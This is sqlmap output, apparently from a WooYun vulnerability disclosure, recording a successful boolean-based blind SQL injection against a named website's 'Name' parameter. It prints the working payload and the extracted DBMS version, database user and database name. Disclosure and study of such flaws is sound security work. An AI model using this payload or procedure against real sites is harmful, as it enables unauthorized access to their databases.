 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Name=1%' AND 8999=8999 AND '%'='&Source=key
---
[12:33:18] [INFO] testing Microsoft SQL Server
[12:33:18] [INFO] confirming Microsoft SQL Server
[12:33:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:33:18] [INFO] fetching current user
[12:33:18] [INFO] retrieving the length of query output
[12:33:18] [INFO] retrieved:
[12:33:19] [WARNING] reflective value(s) found and filtering out
8
[12:33:46] [INFO] retrieved: web61247
current user:    'web61247'
[12:33:46] [INFO] fetching current database
[12:33:46] [INFO] retrieving the length of query output
[12:33:46] [INFO] retrieved: 14
[12:34:28] [INFO] retrieved: www_51piao_com
current database:    'www_51piao_com'
[12:34:28] [INFO] testing if current user is DBA
[12:34:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org